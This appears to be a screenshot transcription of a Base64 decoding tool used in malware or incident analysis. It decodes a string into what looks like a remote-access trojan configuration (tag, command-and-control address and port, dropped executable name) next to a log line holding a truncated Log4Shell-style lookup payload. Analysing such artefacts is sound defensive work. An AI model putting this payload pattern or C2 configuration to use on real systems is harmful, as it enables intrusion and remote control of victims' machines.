 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
< 1: 185.91.127.9 - - [18/Feb/2025:13:10:44 +0000]"GET /t%28%... 2: SGFjS2VkDQoxOTIuMTY4LjkyLjIyMjo1NTUyDQpEZXNr... > ...
SGFjS2VkDQoxOTIuMTY4LjkyLjIyMjo1NTUyDQpEZXNrdG9wDQpjbGllbnRhLmV4ZQ0KRmFsc2UNCkZhbHNlDQpUcnVlDQpGYWxzZQ==
ABC 104 1 Raw Bytes LF
Output
< 1: 185.91.127.9 - - [18/Feb/2025:13:10:44 0000]"GET /t('${${env:NaN... 2: HacKed192.168.92.222:5552Desktopclienta.exeFalseFalseTru... > ...
HacKed
192.168.92.222:5552
Desktop
clienta.exe
False
False
True
False